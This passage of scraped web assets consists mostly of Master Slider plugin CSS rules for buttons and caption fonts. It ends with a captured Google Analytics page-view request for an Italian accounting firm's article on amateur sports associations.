#6dab3c;color: #fff; } .msp-preset-btn-144:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-144:active{ top:1px } .msp-preset-btn-145{ background-color: #6dab3c;color: #fff; } .msp-preset-btn-145:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-145:active{ top:1px } .msp-preset-btn-146{ color: #6dab3c;border:solid 1px #6dab3c; } .msp-preset-btn-146:hover{ border-color:#76b941;color:#76b941 } .msp-preset-btn-146:active{ top:1px } .msp-preset-btn-147{ background-color: #6dab3c;color: #fff; } .msp-preset-btn-147:hover{ background-color:#76b941;color: #fff; } .msp-preset-btn-147:active{ top:1px } .msp-preset-btn-148{ background-color: #6dab3c;color: #fff;box-shadow:0 5px #5e9334; } .msp-preset-btn-148:hover{ background-color:#76b941;box-shadow:0 4px #5e9334;top:1px;color: #fff; } .msp-preset-btn-148:active{ box-shadow:0 2px #5e9334;top:3px; } .msp-preset-btn-149{ background-color: #f4524d;color: #fff; } .msp-preset-btn-149:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-149:active{ top:1px } .msp-preset-btn-150{ background-color: #f4524d;color: #fff; } .msp-preset-btn-150:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-150:active{ top:1px } .msp-preset-btn-151{ color: #f4524d;border:solid 1px #f4524d; } .msp-preset-btn-151:hover{ border-color:#e04b47;color:#e04b47 } .msp-preset-btn-151:active{ top:1px } .msp-preset-btn-152{ background-color: #f4524d;color: #fff; } .msp-preset-btn-152:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-152:active{ top:1px } .msp-preset-btn-153{ background-color: #f4524d;color: #fff;box-shadow:0 5px #cb4440; } .msp-preset-btn-153:hover{ background-color:#e04b47;box-shadow:0 4px #cb4440;top:1px;color: #fff; } .msp-preset-btn-153:active{ box-shadow:0 2px #cb4440;top:3px; } .msp-preset-btn-154{ background-color: #f79468;color: #fff; } .msp-preset-btn-154:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-154:active{ top:1px } .msp-preset-btn-155{ background-color: #f79468;color: #fff; } .msp-preset-btn-155:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-155:active{ top:1px } .msp-preset-btn-156{ color: #f79468;border:solid 1px #f79468; } .msp-preset-btn-156:hover{ border-color:#e78a61;color:#e78a61 } .msp-preset-btn-156:active{ top:1px } .msp-preset-btn-157{ background-color: #f79468;color: #fff; } .msp-preset-btn-157:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-157:active{ top:1px } .msp-preset-btn-158{ background-color: #f79468;color: #fff;box-shadow:0 5px #da835c; } .msp-preset-btn-158:hover{ background-color:#e78a61;box-shadow:0 4px #da835c;top:1px;color: #fff; } .msp-preset-btn-158:active{ box-shadow:0 2px #da835c;top:3px; } .msp-preset-btn-159{ background-color: white;color: #fff; } .msp-preset-btn-159:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-159:active{ top:1px }.ms-parent-id-6 > .master-slider{ background:#f5f5f5; }
.msp-cn-1-1 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-2 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-3 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 
.msp-cn-1-5 { font-family:"Roboto";font-weight:300;font-size:52px;line-height:normal;color:#f37027; } 
.msp-cn-1-6 { font-family:"Roboto";font-weight:100;font-size:35px;letter-spacing:1px;line-height:normal;color:#ffffff; } 
.msp-cn-1-7 { font-family:"Montserrat";font-weight:700;font-size:115px;line-height:normal;color:#ffffff; } 
.msp-cn-1-13 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-14 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-15 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 

.ms-parent-id-5 > .master-slider{ background:#f5f5f5; }
.msp-cn-1-1 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-2 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-3 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 
.msp-cn-1-5 { font-family:"Roboto";font-weight:300;font-size:52px;line-height:normal;color:#f37027; } 
.msp-cn-1-6 { font-family:"Roboto";font-weight:100;font-size:35px;letter-spacing:1px;line-height:normal;color:#ffffff; } 
.msp-cn-1-7 { font-family:"Montserrat";font-weight:700;font-size:115px;line-height:normal;color:#ffffff; } 
.msp-cn-1-13 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-14 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-15 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 

.ms-parent-id-4 > .master-slider{ background:#f5f5f5; }
.msp-cn-1-1 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-2 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-3 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 
.msp-cn-1-5 { font-family:"Roboto";font-weight:300;font-size:52px;line-height:normal;color:#f37027; } 
.msp-cn-1-6 { font-family:"Roboto";font-weight:100;font-size:35px;letter-spacing:1px;line-height:normal;color:#ffffff; } 
.msp-cn-1-7 { font-family:"Montserrat";font-weight:700;font-size:115px;line-height:normal;color:#ffffff; } 
.msp-cn-1-13 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-14 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-15 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 

.ms-parent-id-3 > .master-slider{ background:#f5f5f5; }
.msp-cn-1-1 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-2 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-3 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 
.msp-cn-1-5 { font-family:"Roboto";font-weight:300;font-size:52px;line-height:normal;color:#f37027; } 
.msp-cn-1-6 { font-family:"Roboto";font-weight:100;font-size:35px;letter-spacing:1px;line-height:normal;color:#ffffff; } 
.msp-cn-1-7 { font-family:"Montserrat";font-weight:700;font-size:115px;line-height:normal;color:#ffffff; } 
.msp-cn-1-13 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-14 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-15 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 

.ms-parent-id-2 > .master-slider{ background:#f5f5f5; }
.msp-cn-1-1 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-2 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-3 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 
.msp-cn-1-5 { font-family:"Roboto";font-weight:300;font-size:52px;line-height:normal;color:#f37027; } 
.msp-cn-1-6 { font-family:"Roboto";font-weight:100;font-size:35px;letter-spacing:1px;line-height:normal;color:#ffffff; } 
.msp-cn-1-7 { font-family:"Montserrat";font-weight:700;font-size:115px;line-height:normal;color:#ffffff; } 
.msp-cn-1-13 { font-family:"Montserrat";font-weight:normal;font-size:60px;line-height:normal;color:#f87831; } 
.msp-cn-1-14 { font-family:"Montserrat";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-15 { font-family:"Montserrat";font-weight:normal;font-size:28px;line-height:normal;color:#6e8097; } 

.ms-parent-id-1 > .master-slider{ background:#f5f5f5; }
.msp-cn-1-1 { background-color:rgba(223, 223, 223, 0.39);font-family:"Roboto";font-weight:normal;font-size:60px;line-height:normal;color:#4e8aec; } 
.msp-cn-1-2 { background-color:rgba(223, 223, 223, 0.39);font-family:"Roboto";font-weight:normal;font-size:115px;line-height:normal;color:#3b4c61; } 
.msp-cn-1-3 { background-color:rgba(223, 223, 223, 0.39);font-family:"Roboto";font-weight:normal;font-size:28px;line-height:normal;color:#2b3746; } 
.msp-cn-1-4 { font-weight:normal;font-size:18px;line-height:normal; } 
.msp-cn-1-19 { background-color:rgba(35, 35, 35, 0.3);font-family:"Roboto";font-weight:normal;font-size:60px;line-height:normal;color:#ffffff; } 
.msp-cn-1-20 { background-color:rgba(35, 35, 35, 0.3);font-family:"Roboto";font-weight:normal;font-size:80px;line-height:normal;color:#ffffff; } 
.msp-cn-1-21 { background-color:rgba(35, 35, 35, 0.3);font-family:"Roboto";font-weight:normal;font-size:28px;line-height:normal;color:#ffffff; } 
.msp-cn-1-22 { font-weight:normal;font-size:18px;line-height:normal;color:#ffffff; } 
.msp-cn-1-23 { background-color:rgba(68, 81, 116, 0.5);font-family:"Roboto";font-weight:normal;font-size:55px;line-height:normal;color:#ffffff; } 
.msp-cn-1-24 { background-color:rgba(68, 81, 116, 0.5);font-family:"Roboto";font-weight:500;font-size:95px;line-height:normal;color:#ffffff; } 
.msp-cn-1-25 { background-color:rgba(68, 81, 116, 0.5);font-family:"Roboto";font-weight:normal;font-size:23px;line-height:normal;color:#ffffff; } 
.msp-cn-1-26 { font-weight:normal;font-size:18px;line-height:normal; } 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1697497137&t=pageview&_s=1&dl=https%3A%2F%2Fwww.studiofbeassociati.it%2F2017%2F01%2F21%2Fattivita-sportiva-dilettantistica%2F&ul=en-us%40posix&dt=ATTIVIT%C3%80%20SPORTIVA%20DILETTANTISTICA%20-%20FORNERO%20BARIDON%20E%20ASSOCIATI&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=934232087&gjid=329438082&cid=757906002.1768756556&tid=UA-3300417-42&_gid=1359609876.1768756556&_r=1&_slc=1&z=1298376648
body_size: -454
content:
2,cG-0D1BNB2XGM